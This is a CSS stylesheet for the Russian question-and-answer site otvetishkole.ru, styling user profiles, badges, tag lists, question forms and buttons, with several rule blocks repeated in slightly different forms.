.profile_params td { padding: 5px 8px; background-color: rgb(242, 248, 252); margin: 0px 3px 3px 0px; border-bottom: 3px solid rgb(255, 255, 255); }
.profile_params td.value { background-color: rgb(233, 240, 247); border-left: 3px solid rgb(255, 255, 255); width: 64%; }
.profile_intro .about { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(255, 253, 244), rgb(250, 249, 231)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 253, 241) rgb(244, 242, 221) rgb(241, 238, 210) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-top: 10px; }
.profile_content_intro { padding: 0px 15px 15px; }
.profile_content_intro .block_title { font-weight: bold; font-size: 18px; color: rgb(112, 184, 0); padding: 15px 0px 10px 1px; }
.profile_content_intro table .title { font-weight: bold; font-size: 12px; }
.profile_content_intro table .votes { font-weight: bold; font-size: 11px; color: rgb(119, 119, 119); }
.profile_content_intro table { margin-bottom: 25px; }
.profile_content_intro div.more { padding: 2px 2px 2px 8px; position: relative; top: -20px; }
.profile_content_intro div.more a { color: rgb(112, 184, 0); font-size: 11px; }

table.main td.invert_left { width: 29%; }
table.main td.invert_right { width: 71%; }
.nowrap { white-space: nowrap; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.q_closed { color: rgb(80, 80, 80) ! important; border-width: 1px ! important; border-style: solid ! important; border-color: rgb(207, 207, 207) rgb(173, 173, 173) rgb(158, 158, 158) rgb(191, 191, 191) ! important; text-shadow: 1px 1px 0px rgb(206, 206, 206) ! important; background: transparent -moz-linear-gradient(center top , rgb(203, 203, 203), rgb(177, 177, 177)) repeat scroll 0% 0% ! important; text-align: center; padding: 1px 5px; position: relative; bottom: 1px; left: 2px; font-size: 10px; width: 70px; display: inline; line-height: 2.2; }
.classic_table { width: 100%; }
.classic_table tr { margin-bottom: 1px; }
.classic_table td { padding: 12px 11px 12px 9px; vertical-align: top; border-bottom: 1px solid rgb(255, 255, 255); }
.classic_table tr.odd td, .classic_table.invert tr td { background-color: rgb(247, 248, 249); background-image: url('even_q_bg1.png'); background-repeat: repeat-x; }
.classic_table td.time { font-size: 11px; color: rgb(150, 149, 150); padding-top: 13px; padding-left: 13px; border-right: 1px solid rgb(255, 255, 255); width: 15%; white-space: nowrap; }
.profile_avatar, .profile_menu, .profile_f_avatar, .profile_buy_premium { padding: 7px; background-color: rgb(255, 255, 255); margin-right: 16px; margin-bottom: 18px; }

.profile_f_avatar_inside { padding-bottom: 6px; }
.profile_avatar .left { width: 90px; float: left; }
.profile_avatar .right { margin-left: 100px; }
.profile_avatar .user { padding-bottom: 12px; }
.profile_avatar .user_name { font-weight: bold; font-size: 14px; color: rgb(12, 102, 178); }
.profile_avatar .reputation { font-size: 11px; color: rgb(119, 119, 119); }
.profile_avatar .to_favorites { height: 23px; }
.profile_avatar .send_message { height: 25px; }
.profile_f_avatar .f_avatar { float: left; width: 38px; height: 38px; }
.profile_f_avatar .more { font-size: 11px; margin: 2px 0px; }
.profile_f_avatar .title { font-size: 11px; font-weight: bold; color: rgb(219, 157, 37); padding-bottom: 6px; }
.profile_menu .item { padding-top: 7px; padding-bottom: 7px; font-weight: bold; font-size: 12px; color: rgb(12, 102, 178); }
.profile_menu .item span { padding: 2px 5px; }
.profile_menu .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.profile_f_avatar .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-bottom: 8px; }
.profile_f_avatar .hr.after { margin-top: 4px; margin-bottom: 5px; }
.profile_intro { padding: 15px; margin-bottom: 20px; }
.profile_params { width: 100%; }
.profile_params td { padding: 5px 8px; background-color: rgb(242, 248, 252); margin: 0px 3px 3px 0px; border-bottom: 3px solid rgb(255, 255, 255); }
.profile_params td.value { background-color: rgb(233, 240, 247); border-left: 3px solid rgb(255, 255, 255); width: 64%; }
.profile_intro .about { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(255, 253, 244), rgb(250, 249, 231)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 253, 241) rgb(244, 242, 221) rgb(241, 238, 210) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-top: 10px; }
.profile_content_intro { padding: 0px 15px 15px; }
.profile_content_intro .block_title { font-weight: bold; font-size: 18px; color: rgb(112, 184, 0); padding: 15px 0px 10px 1px; }
.profile_content_intro table .title { font-weight: bold; font-size: 12px; }
.profile_content_intro table .votes { font-weight: bold; font-size: 11px; color: rgb(119, 119, 119); }
.profile_content_intro table { margin-bottom: 25px; }
.profile_content_intro div.more { padding: 2px 2px 2px 8px; position: relative; top: -20px; }
.profile_content_intro div.more a { color: rgb(112, 184, 0); font-size: 11px; }

.profile_avatar_inside, .profile_menu_inside, .profile_f_avatar_inside, .profile_buy_premium_inside {
    padding: 9px 8px 9px 9px;
    background-color: #ecf3f9;
    background: -webkit-gradient(linear, left top, left bottom, from(#f3f9fd), to(#e9f0f7));
    background: -moz-linear-gradient(top, #f3f9fd, #e9f0f7);
    border: 1px solid #e0e9f1;
    border-top: 1px solid #f3f9fd;
    border-left: 1px solid #f3f9fd;
    border-bottom: 1px solid #d6e3ed;
}

.st_button {
    cursor: pointer;
    padding: 2px 8px 2px 8px;
    text-align: center;
    white-space: nowrap;
    font-family: arial;
    font-size: 12px;
    background-color: #93aabd;
    color: #fff;
    border-top: #b6c5d2 1px solid;
    border-left: #a8bac9 1px solid;
    border-right: #8aa0b3 1px solid;
    border-bottom: #7b94a9 1px solid;
    text-decoration: none !important;
    text-shadow: 0px 1px 2px #597892;
    background: -webkit-gradient(linear, left top, left bottom, from(#b6c5d2), to(#89a1b6));
    background: -moz-linear-gradient(top, #b6c5d2, #89a1b6);
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    vertical-align: middle;
}

.st_button:hover {
    background-color: #7bb0da;
    color: #fff;
    border-top: #b6d3eb 1px solid;
    border-left: #a3c6e3 1px solid;
    border-right: #84b1d7 1px solid;
    border-bottom: #76a8d0 1px solid;
    text-shadow: 0px 1px 2px #3795e0;
    background: -webkit-gradient(linear, left top, left bottom, from(#b0cfe9), to(#76a8d0));
    background: -moz-linear-gradient(top, #b0cfe9, #76a8d0);
}

.profile_intro .about {
    padding: 4px 14px 6px 14px;
    background-color: #fffdf1;
    background: -webkit-gradient(linear, left top, left bottom, from(#fffdf4), to(#faf9e7));
    background: -moz-linear-gradient(top, #fffdf4, #faf9e7);
    border: 1px solid #f4f2dd;
    border-top: 1px solid #fffdf1;
    border-left: 1px solid #fffdf1;
    border-bottom: 1px solid #f1eed2;
    margin-top: 10px;
}


.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.advice p, .advice li { padding-bottom: 3px; padding-top: 3px; line-height: 14px; }
.advice li { padding-bottom: 3px; line-height: 14px; }
.advice ul, .advice ol { margin: 0px 0px 0px 14px; padding: 2px 0px 0px; }
.more_info { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }
.more_info_inside { padding: 12px 12px 8px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.more_info_inside p { margin: 0px 0px 4px; }
.ask_bodypage .more_info.first { margin-top: 32px; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.edit_answer_bodypage .answer_form_title, .question_form_title { margin-top: 0px; }
.question_form_cont .ask_button_container { float: left; }
.question_form_cont .need_help { float: right; padding: 9px 0px 0px; }
.form .row { padding: 0px 0px 19px; }
.form .field { color: rgb(0, 99, 185); font-size: 12px; padding: 0px 0px 5px 1px; font-weight: bold; }
.form .field > div.hidden_color { font-weight: normal; padding: 3px 0px; font-size: 11px; }
.form .required { color: rgb(255, 0, 0); }
.value textarea, .value input, .value select { width: 100%; }
.value select.st_input { padding: 8px 6px; }

#autocomplete_questions { background: transparent -moz-linear-gradient(center top , rgb(240, 236, 216), rgb(232, 230, 216)) repeat scroll 0% 0%; padding: 4px 3px 3px 4px; margin-bottom: 12px; }
#autocomplete_questions .autocomplete_inside { padding: 0px 10px; background: transparent -moz-linear-gradient(center top , rgb(255, 253, 244), rgb(250, 249, 231)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 255, 255) rgb(234, 230, 194) rgb(232, 228, 189) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
#autocomplete_questions .autocomplete_footer { font-size: 10px; }
#autocomplete_questions .autocomplete_close { float: right; cursor: pointer; padding: 1px 2px 0px 0px; color: rgb(159, 144, 118); text-decoration: underline; }
#autocomplete_questions .autocomplete_all { float: left; padding: 0px 0px 10px 14px; }
#autocomplete_questions .autocomplete_all a { color: rgb(102, 188, 18); font-size: 11px; }
#autocomplete_questions .autocomplete_title, .autocomplete_title { font-size: 12px; font-weight: bold; color: rgb(0, 0, 0); padding: 7px 0px; }

.tagging { cursor: text; padding: 0px 0px 1px 6px; }
.type-zone { border: 0px none; height: 28px; width: auto; min-width: 20px; max-width: 180px; display: inline-block; }
.type-zone:focus { outline: medium none; }


.value input.st_input:not([type="submit"]), .value select.st_input, .value textarea.st_input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 9px 6px;
    font: 13px arial, verdana;
}
.value textarea, .value input, .value select {
    width: 100%;
}

.field {
    color: #0063B9;
    font-size: 12px;
    padding: 0px 0px 5px 1px;
    font-weight: bold;
}

.more_info_inside {
    padding: 12px 12px 8px 12px;
    background-color: #ecf3f9;
    background: -webkit-gradient(linear, left top, left bottom, from(#f3f9fd), to(#e9f0f7));
    background: -moz-linear-gradient(top, #f3f9fd, #e9f0f7);
    border: 1px solid #e0e9f1;
    border-top: 1px solid #f3f9fd;
    border-left: 1px solid #f3f9fd;
    border-bottom: 1px solid #d6e3ed;
}

.advice_inside {
    padding: 4px 14px 6px 14px;
    background-color: #fbfae8;
    background: -webkit-gradient(linear, left top, left bottom, from(#fdfbee), to(#faf9e3));
    background: -moz-linear-gradient(top, #fdfbee, #faf9e3);
    border: 1px solid #f4f2dd;
    border-top: 1px solid #fffef6;
    border-left: 1px solid #fffdf1;
    border-bottom: 1px solid #f0edcf;
    font-size: 11px;
}

.header .main_menu td:hover {
    background-repeat: repeat-x;
    background-image: url(https://otvetishkole.ru/images/header_bg3.png);
}

.more_info { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }
.more_info_inside { padding: 12px 12px 8px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.more_info_inside p { margin: 0px 0px 4px; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.badge.gold { background-position: 0px 50%; }

.badges_bodypage .content { padding: 0px 10px 10px; }
.badges_bodypage .badges_list { width: 100%; }
.badges_bodypage .badges_list th { text-align: left; font-weight: normal; font-size: 11px; color: rgb(153, 153, 153); vertical-align: top; padding: 7px 7px 9px 9px; border-bottom: 10px solid rgb(255, 255, 255); border-right: 1px solid rgb(255, 255, 255); background-color: rgb(247, 248, 249); background-image: url('https://otvetishkole.ru/images/even_q_bg1.png'); background-repeat: repeat-x; }
.badges_bodypage .badges_list td.badge_title { padding: 0px 5px 3px 7px; }
.badges_bodypage .badges_list td.badge_count_all { padding: 2px 5px 3px 10px; width: 50px; font-weight: bold; font-size: 13px; }
.badges_bodypage .badges_list td.desc { padding: 2px 10px 3px; }
.badges_bodypage .badges_list td.badge_bonus { padding: 2px 10px 3px; font-size: 11px; }
.badges_bodypage .badges_legend { margin-top: 15px; }
.badges_bodypage .badges_legend .more_info { margin: 9px 0px 0px ! important; }
.badges_bodypage .badges_legend .more_info_inside p { margin-top: 4px; }

.tags_bodypage .nav_tabs { padding: 0px; }
.tags_bodypage .nav_tabs .title_left { padding: 0px 0px 0px 2px; }
.tags_bodypage .nav_tabs .tabs { margin: 0px; float: right; }
.tags_bodypage .nav_tabs .title { float: left; white-space: nowrap; padding-top: 4px; margin-right: 15px; }
.tags_bodypage .nav_tabs .input { float: left; margin-right: 9px; }
.tags_bodypage .nav_tabs .input input { width: 249px; }
.tags_bodypage .nav_tabs .button { float: left; }
a.tags { background: rgb(232, 240, 246) url('https://otvetishkole.ru/images/sprites-icons.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }
.all_our_tags { padding: 18px 11px 0px; }
.all_tags_table { width: 100%; }
.all_tags_table td { width: 25%; padding-right: 4px; padding-bottom: 10px; white-space: nowrap; }
.tag_to_favorites { background: transparent url('https://otvetishkole.ru/images/sprites-icons.png') no-repeat scroll 4px -26px; color: rgb(53, 88, 117); padding: 0px 10px 4px 6px; text-decoration: none; white-space: nowrap; cursor: pointer; }
.tag_to_favorites_container .tag_to_favorites, .tag_to_blacklist_container .tag_to_blacklist { position: relative; top: -3px; font-size: 11px; font-weight: bold; }
.tag_to_favorites:hover, .tag_to_favorites.already {
    background: #fff6d8 url(https://otvetishkole.ru/images/sprites-icons.png) no-repeat scroll 4px -46px;
}



.st_text h1 {
    font-size: 22px;
    font-weight: bold;
    line-height: 31px;
    padding-top: 0px;
    padding-bottom: 9px;
    color: #0C66B2;
}

.rad4 {
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}
.content {
    background-color: #fff;
	padding: 18px 25px 25px 25px;
}

.st_text p, .st_text li {
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 5px;
}

.st_text ul, .st_text ol {
    margin: 0px	0px	0px	22px;
    padding: 2px 0px 0px 0px;
}

.header .logo_text{
	font-size: 30px;
    color: white;
    font-weight: bold;
	background: url(https://otvetishkole.ru/images/logo_ru.png) no-repeat right;
}

.page_title {
    color: #2379C4;
    font-size: 18px;
    font-weight: bold;
    margin: 0px 10px 12px 0;
}

.standart_message {
    padding: 10px;
    margin: 5px 0px 3px 0px;
    background-color: #fbfae8;
    background: -webkit-gradient(linear, left top, left bottom, from(#fdfbee), to(#faf9e3));
    background: -moz-linear-gradient(top, #fdfbee, #faf9e3);
    border: 1px solid #f4f2dd;
    border-top: 1px solid #fffef6;
    border-left: 1px solid #fffdf1;
    border-bottom: 1px solid #f0edcf;
}

.content .error {
    color: #f00;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 8px;
    margin-top: 8px;
}

.content .error {
    margin: 0px;
    font-size: 13px;
}

.content .st_input {
    margin-top: 6px;
    width: 250px;
}
